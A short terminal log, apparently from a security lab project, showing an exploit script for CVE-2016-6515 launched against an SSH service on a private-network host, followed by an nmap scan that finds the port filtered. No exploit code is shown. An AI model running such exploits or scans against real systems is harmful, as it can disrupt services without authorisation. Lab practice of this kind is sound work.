 ┌──(ferrero㉿ferrero-laptop)-[~/PROJETO_CESAE/exploit-CVE-2016-6515]
└─$ ./exploit.js -h 192.168.56.103 -p 22 -u admin
[+] Exploiting 192.168.56.103:22 with user admin
┌──(ferrero㉿ferrero-laptop)-[~/PROJETO_CESAE/SSH/CVE-2016-10708]
└─$ nmap -sV -sC -T4 -p22 192.168.56.103
Starting Nmap 7.80 ( https://nmap.org ) at 2026-02-14 18:10 WET
Strange read error from 192.168.56.103 (99 - 'Cannot assign requested address')
Nmap scan report for 192.168.56.103
Host is up (0.00036s latency).
PORT   STATE    SERVICE VERSION
22/tcp filtered ssh
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.74 seconds